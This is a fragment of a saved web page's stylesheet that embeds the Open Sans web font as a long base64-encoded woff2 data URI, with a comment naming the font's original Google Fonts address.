\/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAESgABEAAAAAkigAAERAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBKgmPYBEMCoHtQIHNGguDOgABNgIkA4ZsBCAFg0IHkEAMgXgbH3814s0OcTuYwNf\/TxdRQVsCo6KWKM3wgarqNYHKGLZFs4mg\/glVp04cWKXSJVTCJsY9w9Jaty7rqoAY2sKakYmt8Ii17SVPB0MYGBgGlSp\/6pErtRjZQlsc1MbQxq+wOQ+iGO30qWsUYhFWqW6Oen\/f8z\/3tPLnNF8qIfIRGvskl+v\/h1v+neTNJJu1sKZszaiYUk+NurJb6kZV8904qarCDz+16TcCTZh5L1RWXI+mpx2GNPlmSb7XQuYC7Z5Is0c1H6Cy0vq8ufUVghaZBimlUGoKgYTOTJHfYPbFmVW7n74fLqJ7uO1bnv67Z\/efZt7+KEyz9cAiDMwzTet\/c1qSHcCJUyAX5KdNBpIMpQOsF0fe9DnFxO9J7YJdeukyeoE0eLr1ezEzp7ku34luA6fda4dtA+3perqeyx1J9s\/bXj\/PnXORhx5JT2z\/1V95ySE79ORoRyEq2jRN2gJLhDpdF02XAvRSEcyNBTPsQiBylksh7x2WgfALA9DO8idfnu8boTCLokeplLc8TaT8eb7K94yxydjDtpt3m+dNe35sbPZw7PuZ79nzGxS1bfZj48CjiA+hV0oCcWPwh2Jogq1LHwFxrVnSq\/Zr8RaPd\/sIuEo1+w4IUAtJDpscs3wp\/LWXQ\/3vd48nphvDIQaARIDSmWGVqLVMyVGU1idRDgBI74lcPXQh5fWlyOAgy3Ldis5aZ13M8eu6Z35\/4+t+9zse\/n+t5Tn7LzPlL366aKTHXX+oNPFMJi0hEZN4I1IypRWW5aqNAKWKBUjTOfH3+TWm\/Q8GzTXTiSIsRSS4lqQTfb\/[base64]\/uDeUFtwTigruBsPGJJGAZIAHKpJ3P\/hxrmbqdmrjIfwMIKqdgMLVEkPLw0\/tReFb9jZ80sfZBjZaVVS+jw8MrLiz+JtJEqzfm\/AcN\/E3wMB\/SDff3JyfPnr44P69u3dun46H\/W67Wa+Wi\/mMxremk\/Eour66DAd91OsGDtO9Zd7omipPNcXgndFK\/sr31poegH0OeokUnYByGrRqVcLHes14\/Zw6PpCAwJGxMm21jsVo4IhvlNEO1rqAxG7StsJWsBxskPPovKosJfB9sxju49VlIZGre0gCd+X5eKycSnnHsoxoHVgdJe64zks9xf3mORFH2YxN7a0MDKAok20ZWZ4KB+gzET5wEdN+7QA\/WyRRKv\/uweEsDzZhaa\/Pm6ZlyVp1DvbRZpk4smUfAAkbki7ZqcOi0WUSVW+rK30DrfuV3CbdDCIE6MErlqZ0rtRHUKzAQdqEg6\/9M1ar8i2o0iaHCvhh7oq+aa7qLwqGeMmgRP2HAPv07p2CcEAS2gKH8kCzAa8Ia+O4pkMdX6kqQRwVskF\/L1ynszaoinI59Qz3CaAlAXh8Drcum+BckWD4PXxWNkEFZ8WFweU1ARomSS8Y0Hjvl6h1umUVeWe0VC4HQdKGhKddy2qO4ct9htabGyBcFp+E1DA\/RexIRYLmczTdbhn2mkIuJ+FTK05wO0JBrDQXavMdYJcDCNeBBI+doBg1qnr\/mxZVA0Vy5ogUWUVAj+5smXgZEsK+iimIlZeuMg7Shp4l75pqIlscIGdoKo7AHc4p90ndl3pjEK6TWhValcaIoa53WLPRzYLADfDo6BGjE\/hrfKd5Uk8CR+gzMEQbQUbzBvlOR1Rl1TeGIRuQv0E1NHn\/ShGuELdJTqkUkndivbPUkEuXxU1U3\/sjmiXmZ3U0i2RTwfKM2AL0MldicxtmfHMTiL9NhGkBk4ADScWWhINeVQ\/+ARumxNfpdIXboe7yqjhtPC5R7sOKlbg8jS2TVId4CVKlFBGaqcsbhtFxiNPI0sZ5iGlI0oHkUEnQH3Z6aaadsYlOCAf\/gIOEbzX5ke2XLuJtsNtugQKn0OG0Qdq0pBswNhjanE0MoEaROhEdrTJE1zwdrdZKtu5\/MebdCUTQLSppT0qyJfE5YjNhYFijYJhYeEu6TN5oSEYAWW6X8kZNglNB71J+kNNyrXJNc7lEpajbUUpsmuYi0EpzgNp9hp2G5jGBkbOSOoFhBCQZFTGGGmglWaLo3GauGcV5IRiDkm+ar\/kJMIBc7HYbfCVEGmpEFH+8HDH8cWdV3DQQIh93xaca1my\/IaMHNNqQEJmFNKBwMEQA0FiBUKpfmjfZHTk0Y0eQDm70MVo3pVSMFM0yFIbKVCFpSqyDCUkxJSWHuOFGqOnmY5k4S7E0y2l5zYzwMeNTrngLI5TG6LMczuM+CeWV8X0cRmlmckphF5OWT\/NMSHir4r6EcC8qk1Ajt1blYz3qnotSnGy2mJw3ZE\/[base64]\/DHJE+spxqtVvyfazJlWMUXfJjORcj6eI\/NbPK8qwWmeWVV7bggickoc3bWyH8vn0crW3Y99L7C5+fGvlTee+nXlPP2Xmy2nmZL4SqnuRAZFeIdkreHw+dbFK4\/lraGIgjUfL5V\/JT4UPe2nBkKSTGiYxkWWq+FkdxK66yp8NEOpnGcqc5jTPZkyZEW1bj3pG1zlmrnbkqPrqns6Ysy2Hp\/dHUutwGgeiYgag\/9L3KUK1SBYNpfC4\/yVZNOkMmsRsyK6bXeDK\/[base64]\/RPIKQwNnBAMegCRHdmRkCfuqV+RooqKgSQ1n2bSxhaNLvNJFZ1RgJprYaG19C\/eMQdMBdw+Y2CqSZSRegGnNvSt7NrqCAjJjo8vuYi4abJSSBhO4SV1EMOCBmpmxOr2d\/mgZO\/9\/fcC0rZdaeBbtwDh5ecuA6zwYgsXn4KKJFwAMNrK3eFCdI6IO\/X5B0yR7q+wbEpE3rkL9PJ+wXW4ggqyWOArqJ0B3JmGtcBJl8FlqWFyN8wzAk7AN3hCUYGbGWN16yi6L1QleVrd4kLdk74RmwMMG1ACT3Ugytt5G01JAEYdogej52jQSujSiC+vT+XeKp1\/vCm43QzC2zujsMRByZDc3mqdJjp2WFqvXGpQv0zzHyX8U1KqGyN4imayABxQpEiRtB6EMyXaGSsneaLRt2rnJDEjXhNPo9nwHAt\/V9KN0SQsGHjJ5msE+KO5BAu3RGdp0P+WKDZ1+TAfn9BOm1eEgcBJoos61NWXjm0GTi5ur9On8pDReB1Uu1kUNyXPLelGEu6ghO7IsGIZaPhJOS0moqrGwUu2G9ruKAf9m11YIvnW3uhn5MEZba5+veSY1eflt072WPCdShRneAVKp\/aTnnUYYdi8k9+VCqd6qHcFdYmIR5prKX4MieTqmexN5D3AViTOnkI68ZKc9n7fLEonfe92ipfqHS0C\/mY1exC81g5M42A41jbRZQlrWakMHoywows1FhxgKyE8eptiR7Eci\/eWS+RmYsazEWyAm8aNJYGcx1WaWx82oEcWWCmJJqrv96c7pBotjvxu8zhq5cJlPbePLWTDxjHrCP8Zpr0gl86Gx2hVrT+rJ7\/FfL\/V+Ur\/yx2T8Mtunbobf29\/VU4QZPZsOEanOvxPpF6cImowRdCa646yj6Pd\/0+Sj9z6iI7bYJw\/OHq766ZKCwcM6GlPk3qoHZ1StcRkDXPp32r4o3ugiBoCNNhEltNi26XDQ8vDbsQffTEqOHRL8VUqiM68lLsdjitCBfbliIB2iVdZ1YGSr2lbV9W3h1m0nEHLaPPIHRh2JAYa9qDn1ZhshRDz1VVsVdhyFMTb6QZJD4uwmkmNamAYIvR\/+iGo\/kUA89ptIfzlBFNHBw4qRVDpl3cGZGh4\/WJnOV8JaVQ6EslN42qpyKMsCkmvazoFCzATdmD56KtbWMRscYTshV1Bn5ZF6K78+PNMSIRPQjhlwA9SDmh\/IrSh0mN2NevjQCy\/rQwAQvVJQ2Vne0qYgFIjBdI8nohV0YCJQ+sQtoOBRZ+sw+HqXTbXICK40MtCNEJ5JfNNJrTCa+IhUWIZggQdOUumKElnFgI\/[base64]\/cm1moReRhw9iaDHu7YkDhq\/7u8pNeZZ2b2D2IdDqSLxVu9BKK00SAfFSNOiXiBDg4aA83\/NEtBDwDs4nAWnYkAXxoHyxNt2g9aaw9fH1aowJJHbSJ\/[base64]\/[base64]\/yxR26G9BYAABNZ8Rizyldt+hjRPK01GEdIp180I5kdvYj14WJ3MVWi7JPBSibYIk7NBRZZBT9WxrT0\/tBSkhjQuIdFXZGPBbRrmjZtNNn74WR9I6jxpo1PRhoJUVOPSRwDEz65p2IGPAFCsvSwKIz0YUcJVMuxERh0gRoqOW2RVsUl+YcBRgqml1KGDTTPzXUT4YHvtYqnWfBspc5f+fUUs+w6UvHWZWdygiTXMhvZSL90eaO5QfurH\/3\/YiqeVRfhAFJ5BTab+4lr4Bofrs7\/qyYZoa\/yjWKviu2vf2bGzzAqbP7h4xR0t\/+G9Ooyp+kFQXIY\/8aLUpIw3xECE808fsKK+U2x6HCHiOMBUiL8rhpyc3eTq4amp79OZJeTyezy5OS4IgqFWeo9mPT10vdLGesbaZeu\/LAKjgJEB1oFWhHmt2+PhexVcFFw35tDWX6OcKSRDALz3V0cDAIryTDW3mNAQlQrvrTl4oWuoR\/nfgFvSUG6+iqEZOaDm8zV95tjk8t7eJZEmURxaFhxQ0IBNxYfqwqC6+vayY6e8KOtYvX4Zp4bAb4b1MY9eIgUbs9KUxsx1dvvIEqq8053Z1PaQBp50SwngLTayt46BXZ7\/E5WUqVkq7EwpTmfldrT0ZHWjrD43MRI5smk9oilpvEkYvoUHayVtbWcfqzLKGw0zEgWHxaUxA5bM+zX\/C1HLDD1jp1J5\/m8hHNnOxM7+LzEdkfyWWVDZ7GWrzWlMgMq+g4SLV8PlkpZle1lm4Q9i3kRE5Zokrc3fKVgtSCMQCf9n6lDkR0uDWIZhj3MxOo3rCP6tnpb\/P3AO0lISm60cYwGQTkrvw4ejfDG4+D7\/HyRCDy63hNDRuxDErBe8BMWsY+MMEonA+IjVhvDPay+io7uOiMVdxW5ziRIFI9UyAkEq1W9Y2LjGJnj1NMto1c7hrbPbQGvSwWhqUhiTTsh+u5V5vLH9BKkVw8i9\/U\/leWG2cb+f+X4hdA1ksUFy+vaqRJ8CX5IeHFNbA431mTzOXi1T4wTzy9XHunpnO1UlR1\/rgsPSunztVf\/8nECB13Trb7hmmSvXj0pSiRbxcc81baWtXcWagidIWZAjY8mb081HhwyBGoADftO1DV8NEV4SasApNz7wTXtw+\/8PXSJWtIqdvZW4Be6L4yBpkaqzqYevYX1rXIAKQ+kzPeVa17PxsaNx5+NIVavyXwnLM0vGC8szROC8O1RtRMXurSkJ1WfjNTfwywbe4+SJCPt\/jilpD1lrLGXqnb4S7OhLL8yavnDG9kVD\/[base64]\/U8DDOKbtb0CBjp761zhcPioTziqLm\/EW0u2+6tRfXM7\/+qrr1xA80xzsyLZZWe+hl8XqsR9SfY8r59VOMRb09UM6I1e5agl0m\/jNFQMrLBHLrl9RzVZ0ZUMYVuVwXhahtmh6ceb89L8DH8IgFxJ7TtK1AnkaA64\/QT9ZXUo5YEw48QOuRqvOuIffCFicu9Z+yne48AvrZ1Dn4d+vqIDgn9i2S7s6uAtVOOiFkIHeLTovp\/OWqj1\/9ESk6hbGHnVKcML4HPzKnxDJ7Gm1y1o0v\/09UzU7Tx8oF5qVz+3PVp\/UObwi1laRY1ICM2OgzUzWD\/\/KwlzcjHLvHJVr+Hn7xVVmAO9qRN5iCWgCfge7GZ1o2bcwOssuXxfe5Ip8QnPnZhRhZFtTsffl8CDgQGoWpgNVhU0sAF4O\/3hz5HC7SEdMStIqMNuSKgUoCHIEmtIJF6IRH+Echqiqg3cUmdMH40pdKW150XbBrEfMs3cF2cuxvRxQR8AtyD3uN+0jzCij8lYLJij1CFZH9TZ+7UU\/[base64]\/loh7l+Jp2j30A338xUyOePbdYL0Y4gJE8DuKwC57B7NrOhOvYee+HNr7LTgfD1o22ZIdtT3lPAfL6Oe2a37js\/ANKBfQJRb4rYj9BXJ1b2P9fwUfPNtV417j509lKpafbcQQoZcLBgrsLs7HW3nmPjbrwiK35gjLdSmnMaRimYacnjFeln8P+6\/SpTy6RZ5uUdDjM0eiLBJcEshWqYe9ial0ETj7TQJrgiV24Bx2gePhrESAt27\/A7Vhn56LhtgQm1xo8aH9qgzKypUHjeNA7qBf21b8iRj\/75JDgr3p972IqXeQ8aWA\/s8tUp4Tu23tjhc\/tgW\/itY82ekfQTZ40vXCiqEV08rSV9QfWeSHCXvGIVwQBXWFMFNLbkCcmaZwv\/aFowocSGxND97iO9q8270qMS3cwUD\/bu\/uhaduXDAKjILxu8P7ukRHcmtKmJGBNCZNrXu44wfR2O68GCcCn5OeU1jP1xPLYuqMg4JS\/2nOmgUlKUhYsL3poWTJIkSjoeeLYACNZ0QQ3J5A0OHG\/qX2hfLyv1Qk76cqn+4lsDoVlg9DwiMYSuO37g2AlKbLBftF0X+v+I2ZbS2q7eULm6pDosmgSNvTx9qVen953WOdGQF64EEhz\/lKT3j8HJUPCOKmYkZ8Q0R3NSFTmjCpykVK8gs1t7vDDWWRplkgGGUiJ3FdVam\/\/UqsGF0K7zMrCu8OYcfEgm2mLHAkn3up8GaZUhScqn2PJ5oU61fvEJjsEErO5aq6WRLUbVR9EVAQJFSWLurZAIbyXzuQxcPgaF5+Xm+mWhffC5nixHrG21p7d1Hih1Zqm3v3U9ETdOJ\/6fqY0HjZaWZ+mHPcz0FagSSdvVIB55QoB1fPCfIzGm\/jXSLl\/f0iQ9LVsv3cDUsQDjY88zNf\/tA4FDsbbKSANzR74vBHWndrvajIbSd7RH6cdr4I4cUiFY4FksK7wagUwxgaxuGC6Yl2HdYe6YveVvLLbNPq7vmCwYqVBSEtQob43\/mLlurSiegltUu9tO1wcYkAYKSvzbffUUn8JhPo7mjYggz3kdoU+uN8HJ+yYOYgIpO\/YTn4JyAn49tFrEj16lM1GXOLhoPPNS8v7WbuVv8PYoo4ocBQsroSwrPe09rV0iSLSnNxkav5dj\/pJdmTlJjBA5dLBYOgT+00AVeQOnByW6Y0mBtDOxquIyVhY6q\/pfG\/kewdPrSHnzyyFD2ZeS6osrsu\/bkeSsy4Mhly0RCq+Cp\/keDd9W9XVMpWylevkcLseEta6YtJ3MCW3MPBVrGsTqEekj1QVSIbrIvYZMdnkwUNubj+HixsmhuEpYPjUwvHJZCo3S7QphnXBkuTlWWnw9uvp30w6f0W6nI27lmaXIZUmHqbc3V2d6TSay4HsWlOzAo\/urHFwy7wDeLOmXFR0rMslqp1K6XR1jm05W\/tfg302thJ5RY\/NLEj4OhhAufHi\/zGL+DrO46B429kRqbfn03iEVIngX6kxT+q0iZiBjo2BofLHHP3SxBxlXkHbu\/Mmi7pz8aWZfIM5+\/bodGJ5e27BbEW54r04bmmfQdpum24bJ02sbcSvwHfEwaMPxdNpUtITPwwIc3ZwwblnJU7KR0ckZ7lCsuxHY\/CSpzCzbjmN+Nj4Z6pnJgIi62vYY+Gri9MthF8BjBhbfqFiiO1QXdxOhamS7y4XkS4kORBGDqGaO5kOjcBq\/UHuNVBE3cbrQj8ti5tkoiExlSkf4+11Bk7RIfqDd8iGKEemxUuFXciSpMXFdGuyLHEEmXEaRNBAESRozTqd4ZEmlL+9eGZa21IYtRSP7XbkBS38\/0O6Am4D24W8udhPKCAJGoq+bkhgur8BFBxXUOlUwvhMGCIbzS+Xig1feYFQmfBEGjFcuReCD+KgZJPg6mmT6eWFIo69RPgPJOaEMhqG3xbVQ\/8eSrFITVXbGhjead9sv2rcRoxwkZh7Y7X3xaODTsEDRbkXT0S31kAaHqVfOU9KHic0RxD3NMczHtLwgCCdpWyq0FXBMDtRRtdeQt+C92tWdc59a7uFYjbLlYGAilZjGjqHLhBl989pvsGBou2t7khe\/nMS4arfqGOxiHHE5bX8SAA09+RbylnuHe+t0\/A01zknYrNKhITK+baOYPhkBf5J3jJPeFqyWXg4Mth\/0syC1+Sv3BAx3yokUSmZZWHI2u7A2yzFK7TbnEFjpoMZtCEAa\/8OmDgwNaAmIufMWAnao+y+SdyorsdpLNuNIGrta7D9jYUJzprJybEEnjxKjQUzqYLYXo6VEu9Eswa4gCBZUtVvFRHrM038AnhNWCa2Q1qrVqhlkkhYUJy9fl+hxw9UoQYJc4y3H88f3PBirtvp15kRKtTpOC1y0p\/xgy\/2B8YWJYN861DBX7G3ZkUNpTjITufqQzLzWYxAPm8cZEDrkB2AbJ+d3+tfBKglaDnJ8yjpcaNt1Lg95jNwBQAoFP3U1FmiEiqCOhk+itdPjcbdAWLN6URkJySLG5cbwatccv+Nd5+jky5pWrF+bWjVZH0KHGDo5eRHjY\/g00COv11PcbuXoissSGOrfCiPqEPWv+U0FA0R0PcNo3j5B8YWlfZc136MxT2QHBMyoXFe9YADaoaoSVlm1W6X1RPfBrfIPsIBdEgmCQaqiAOiMky2QFo8JD5LSX8my826B1CvzT3KjkOMlcRGQnpNxACkR\/xSvu3r3WoIKMcA5IYVebNht4HFJ8x0aPQlz1ecy5X24mBAGqLjQtgua4xNv\/eDgULlGEUZfjd7X1QcpVE9VFTg\/6HoAoePH6diEcSFG+MyBfOBjkfcxjQtMLmR92kiKj2m6Uucl4y6B3cPB3D+5QtVfZ97S83PnxucmFvYy1CShwm2hyDOKiEwmo4Zz\/72taBxaNaPgH2xjU\/NRaS6Em8OF0J+\/95c4tlVTKh4Z8X\/nYca3VM5bb4KP+vazzN46Btu4HhZdHpqPqvB0E2jNEDfD9Uj4P58mfg1qB3r6EXbyX9z5cOPKo221N8uprnBeAs+1jzyBu8gjzvzJDr5EdBbZeGzNYjWCjhQEM4wr1nVgQDWw80+bXPUd74+hWm4cdsfF4ylnk7SHrUl6RcSzHQMdxwcvbrW722Ltw0oL\/EJYXodWZTv0DQQT1oqTxWthPnP0hZQmlVQVAYTLWdg7v+q8pmtGJ\/d\/1\/Y1ODQlbzpsvH\/wO0nXhQ7FI0EFHyjfteTyUOvv6AsRYz+Fi6eqCEYWI+arAbGPCzniHuLHhnSEsB4Navm5BdEXLBuOciGF27E\/uLsLKMrgIBeXzz62XLkIkfohD1\/6dyICio5IfZVmdaifwmAmifmWe1LlG50O20JdaJFdsiaqHI+mlTo\/WRdyor5SFZC\/TVSKtMolR8VBvVV28n9yp7dOXO\/02CL84cKdi\/XZ17\/TMMv6RLZH2isr67qwuefaYfvQP\/9gjDaq\/SKSfTTy8HrIHs\/8ID2oV1t7FS\/ThbqSqoI1oEZZm+nGuJpHhFWXYW3lb85MyAa+\/m98SO70wsBISwyx1+gn9eWXOwpRmw2LksUNgsqEyzYMuzWixTXLCglHSZVt33dRVqgHFVBSlNkqnZ8OzB0T42Tz2R43gV8tzXy1FZRaV2t5Zklej+H5wJPWMt+ytHhR+a\/EhJbT3xXHZc1AuVYvqsBzUK5YFRhsq8nUEiDwrJZfihagq79YN+seHtiiIvolJ\/c0H9G9BY3qodMbjb2fpPoXuREvvvPkf9vYcOrkCSeu2ioVQoesD65Rn31eAJtRl0kQzT6tMs\/jfOve2tZxTA\/UzRt8P0FEJ4VEhQ2Wq35raLlRtgeM1y5VCyiovdnzy6ukfKbv57lQnFfsdxn1JUKW5j9pjnt6UsoRiZrT6BAGCD0DoaiJwLSJnD5NiJQBgHiXrfC7rXWXwrf3jC4pUE399Pr8wk01JPmyKpFZ59QBUqJO9Xa6tMYXeieGL2gshIgXyqnKajZwCUHR4LcI\/U9FP+0v9H+bxNufn09+t0l2vKPik6ZHb7\/xSp\/gNAHEGDWaldgmDwyeAUnSg4FAEAgIdHaZavAM42DkqwM0UG1hJYLo6MRqAjWyotLXVv7G\/5Oyga\/bRkdATZ\/6h1vgtPGYrCzZ3FGx5Iw8ibE+NaiNsqaOM2BbEbTVsCRZ3CioiLlongBZC7W9Zgpnv73zKQ+HscO1ATfu9DdvyYZfjk+j1q0lbpBkImxXXOLOtselsx7RH\/HJOl8bCkjLE3cunVrT\/vn33bFDb5Rzbv2+4S8dbvfBKfZ0R0Vh9d2SO9kBQCD3v9ksEdSAMtgciUaLACzwgnEf57AXRV+YhcwF6A4gkLy8kpKMapz1OCIgjs8kWu7an4pfkj5hTbweI\/bsU8MR7zjFbOT5woz9aHhV02b0UXz45JzrogEfMhP3T6orYrqCLKynxrIEzFNxLuEjz6y\/yWVAoFhxJAkREkaMTauFzI5tPlhPuklM6uvF5S9trJzt9T11IC4pKiI2PIiB8AiMVP0OKqwNfgYdm4pvA8UqHrJhQY75+aOpofjYtJ\/2XuMr95dyj+2DH56MUWg7nNgDEi3GovgTaXcDOhjtoV4oTlXHjUZT6QH1kS5BbAA1mEZS\/h5xe3NqeeXzxxcJo0mXup53UWdICaFpJ4\/HND2YOGz4SWFLQH3\/6QpXOIwJTScOmpGMaXM59k\/My6a2\/6u6Nu0GemZxjXeuJl\/Y7ZWp+de\/j9fGCmIPNM2GIOc+zTOd\/WOlK2E6aVL0XJQ107lxtj2m6cH0YZttzcvhg\/1dh5cYyTTORgj28Jy9NYZ03LelfTaSgswRw5K8Q\/tQOLXmebWyuj0xBof7lBedjsK0cPH+3lStn8vV9YnbgF\/AUs8BFTiT7+eLDg727a3TG1+5P\/9pZULsprjOkeiIMHiY2NjntCiGJXpTDCj+w+XO0r0Pi8uTYrdCGh9A6GHOgdArfBaZjWYWVLEX+gIJwo9qHxMSfqa5XbeOu\/ZEZmX12d\/Zpt7OYzJZiMZjEZH+KB1Xa2U9lIPdh7Hg8GW8idDCt62pcxijXlyfEWOGWM3zw6NDqH5jOGVt6tPq+r3rXogve4k\/pnFYiF9b\/yMtr98RGxPnLHgBg6Liqzp\/hv03IO6dRaqYv5H9sLyM7MeaC13i7VStrLAZ7I6oriKgY9SecpOENMYt36ufEolUpE9riS4GuJQMzJ6rr\/fBcQGcd\/ahll+6CdIgrfb2xMLyw7qgOceZWsCxVc6CbZglZe4cpvdjnHcZ7DBJXl63\/fn083sa6vZG2JieSl0HX7fpifdnf87A9z+4EJPQyGGSBxJv4u\/AripIxVM0hgZdTSdsJzeZQVpbrfv4XYWWPYOiW8ksdbfa2NOFNSDUMB\/[base64]\/i3gGyB1XXsI2AkWNy3OZViyJS3eDZkYVWemcrVRFyd8qz7Qv70U21L24XgG2GCmYvGmJ9iSnlNKGgljJA1hkJ4iGEwcA\/HvFmx+HTosc3caj6CI\/Cjfslz9ePuO0TDyqfB35UzYPJLsr85Ulu4uQqOXwmXiI8X9GHtlYXW1od6VgA22ETXlGO1THJnmkXsa3YyMOYCF8BPWEjSSh29i4SIYb98s\/BGv4urBh1uvz99ekVTGAL+rTd\/OHsJtbvbAbE9K0Wd5mQGdUgf1gJ5AfFxSQbC8o7BU5\/nR4Oh41Hsi0q0vMtqNZlJzo+unUqgFQ3UbeQd3A4X\/[base64]\/PPWctqDRc1Dkd2vGAdGnxpKO4y\/0CpInt6K+rFCTG6YejMvGIRQnW\/oNcaBS6Kmu8RjfH+SkI8hWYhKeB8ecXN4RLxr+ZmfYmVivHjF1IHmdI5pX3Weje1jPkNonAO3rgo2oXoAcJd\/s2s+daqcWtXKGXp6lWPAV+F\/r14I8OAKMSBDoQywowUwmljrH9xAESaRkkIEzea58BC3YsyTa2xd0qJlEpNkQCMvfORaW8xu\/zKrRICfMFeR9mYcWzrX3R\/1aVsgQNMc0BsCp5JmJPcf7\/oruoJLxgLJpqI9p4QZiVAo4zViBvtNlYTh1FHTXhRWN8CR5qJb+HUQZwAtfRC5mHMrmBjjXq9XlfhJZhOp5eacy84\/5NLSz7+QjevPpvKOVTe\/DjM4ATr+mn\/Z2t0jwfOdd7TRY9wrnYFzp+7eHdK3xBye9h8ZUBpjd3sRNCd8DUBoAwQYMTh\/mOZH7qQNeVf8wClOvaXGmbWi\/+jLsuK\/6H\/XnKq31a5MZY5NzPA3huzozLJdy0lvhSLfDKBpyklgIFf+lReMnFu8j5TqtTacl5m4CWQKUwXNnS\/cmKj6zHsabBMOIq7GIJrKGkhpdG6DCSmlC1XKljc9XqTsqAEgcYIYzvdN3i2JiyWw+x0XcHBVUWIB9UGYx\/7u3HUN0bn3U1Kx3coLOwy3JLx1JDng1JSpiGESJ0KmQMaLPgjb6tEdNoazFkTAtB0zbjJKF2VlIVAICwwP7+t1grnYgylCA\/QgvfVpcSKR6Y3TFc+LSJlwCHOJ9mjjJSVeesII1lhEYQQuL9oSgAwrdZZGEPp1LIoGyFoZ0gN70gzWqKXC1OatepUjdeuSq0+sfTmq9lOHPZuuU3N53XhsOEUKXQ4+pVlZ1DrAMYIypgUoqQYnc8KObcQgqckBiN9G30Tr\/XCW41YNlvQvX9C7c58f2o\/Vh5s537vwVnccrpYuuMXLpZmhQkDWRM5D8R61PY4PAjbQA\/203G1RwtjvABF54gXMWgr7DeikzBSwASq8lxrpSpJqXjry8B7LXLQbfSyaoFSyT+OSpkgRinH2iC8AZBNBRnfyLbhagcUNZgXzDuuaRgWrd5oDbX6oNcD7IJBwXjH+yVbBCc4jPggQMMN+BOE3tB\/vjkG0g4pjTv84DsP\/fs+q3+k8\/2T65YZ93s4zad3YqaxfGdV745cKeAb1lc+C\/\/o+\/shPAMF+lrcXBnuBIypQY269+acMVonknJeBkLmUWnXW2cwMGguyscLK4\/[base64]\/O4+\/1yvDYGluWUep\/rVdmXeQ76dDrWWo4A5db0J9zopjfGXmfDm2G\/t1yCuk5heqfoRilxCoFbFFgX4IYRinGQCtRyQ2KK\/8xsiA1cXzwXHMVmHoH9vr6tC8Dqdp9L+C209L85qRC6QLlvEGGp7RqzpU16Cu7Yd6tje8BO6eqKffM5pWuQFZfcOgZTIWunB+HPp4Lj7EuGCT6dCaG15TJ9AUQB+LqmdHQ6ZykwxdPZ3DX\/dK55KvypF8fh\/vmH77\/DRE8vEvMd8\/5lYCC6ys9DrxRF7H+1Wix2ICt+K7ebA8oqwutD+NsxpQ3PO8WTxWR\/LsUwHMbgW1PdbBYMYMB+fmboLrsgZw43PntYyv3i8q9U267+YK1sQEddJ\/wvScT\/\/oBZYGJ1xQt6fU\/J5vwpfYwhAKyR86XHTe+oEuKwLYy5uk\/5sanMKQHsp5yF2E35zTSh1u2VjuhfYcDWEb+fUa3XKn4YShkF512w2RKAyhFT67Kxk+lHrGrLvVGqiCrF+ylh202VkmI2edeGilPTgmKqvBzIY\/qO+RCGQusTvG96lQcOfO82xvj5f69L+2fl49GJLndHS8kMb\/q7J5oGY7Jf6KDf0YJk7vYinfXKL40nb9BVXn3H3YnV7Du+uOW8XoVe9SzP944jCqGvVAaeeK0fdbt0vynxa4keZzFvGAraY31SEhf\/4xAY8SD+18RDCZPiN4bnFcVepu94az\/ahnfxtFbS14twWCc1XXBUbeNhhdmVUV1w93hnOnl4h5Lt9s4dnpV28RGk6GMbnBFi2W90nv\/ziW+C45Pj4dB88mS6GQ6j6TSK5vTtMT+6Ft08NiPG\/9wgVhHEf2NN\/KgfOYPVkSL3f5\/xpLlS7i+34fC09Wez7Rbo+dxDVTocikQ\/TWf9YRngH9BgZtLq7mq5zNwNsqUOwnAwGGeolM+LltvLWZn4wNRL+srAy9mKYTaDa3qkKMT\/xhvNzUJwXWzBV7W2UvvLZDy8ur4ex7t9v9hOMWn+1fpXh3FMo3A6uZ5MaJOS336R+1+MGe4TxkUhKowRN41ofm\/uWSsvatcyO6qmmWY9uQPOVVK1tLjMKRmj2TppvX9MJsiHjutaumxvzbK8OpsIaVmocjOGgshHaONFYdKMZ3hduiqQ9c7V6D2qfDMiTuMqXNg1m4I8nfH7QQVEQ3Wll6NH7G3lZgYsnAo\/mvM6m2rz6amJZkhhGej85EsZ4DxlIyUCPH8i3MeP0KeFi2yh9rHV6j0z8PwVD3qcfE5ZJl8UUQYpcykGjAE7iW1mgtyP0b1tgBUgRFsQggaKt5F8fafb3x0G2yAQfkk867bmlvU94CYzTX9B1\/9sXNyPhH9\/nf3HP3B7fOdqtbp1PN5ku6ZMWq6r9fu1m5s\/viQcXY1qRsAz+Yx\/osZw0BwVtcR\/1G1BQ+yONPcR1sjGvyPnoaVXIGkh7AZMRvor43JUHRnlzEec6fRD\/0IV2idCJ\/afjh3fH1+TPumZjPWUgxYCg1pXhWCdvwJFDXYdXGpXrWVdS+aDG0o5l6Q1Ri+WLHzt5MbRBCWb+yvxMM6aZP5\/+VdxymBE\/ARkuNw\/WDwPfmhk4h9lNICUPM\/LEgMlhsR4bfj2UgjB+ZUy79tX4A1NITbDL0xTZ1QC5kaivBkl5Lh\/\/5L5kWFfKXcUKgdnzEqXDTrvfBXw1FNvIhpYx8Thp02hreryfa1dJa2aSAiLSJDeyLfJUlIKEIaA\/aENgJGw\/QAS+NXgGButPLNSao3jyCjVsI9ZxJJ3yEHB2HKNtYxljXbdqLihTCljUXO6DKLP8tWh0fI\/fIJTtnEg4ynM4mf8Vf263NSuz3r7zoKt1pSe2qh5vEoeVUM+6xpfIKU7zZInP73SCD7KIFY4vqrNhd3PWuNIF6MHvUox3fRokq8wARBQiOS52fOxGzRGuhceD4kyd6K\/A1FgYU5NF\/J6dwXZriKfx91OqBBOCpHSY9jtYJzLvCk7AxtjKGMS0VWaAxZqy0Paxri\/[base64]\/[base64]\/\/cV3oHNaJlOVLKeQDPBqW0duGtY10QumEAewEBA7hxMCEBuZarF3MMJ7kHFsJhAIhWbKxVXtusrSpW2Sj4+X6A5ScSzrlMGrRu4QVkLBJ7QYjGEHzT7EI3OaWK5ZdWmQjamWAQ7R\/e8ma1sJbUW7QoEUXmtxlBFAKpG8kCmQjvZHOEd4FojY6D0jbk\/n5gWGQun+CUQaUC+P06O5TC+fX+cLjKlNLj0DfDcDged5sjLofso44bvRu24mBPNwrdEfPEnHn5Wh196vCpj+PR75r0mq53XcdpahdT2ZEVLwWyBGzBu0KsWHzByEOGAcfdk5cD+Ek7pR8biHlCXvBiB+\/uubpsKrUekb1gVfbHjWbvtC\/w5W1QZ8Y7TUjR\/UkG3keD9\/W1u70aVO\/7fdNMH4R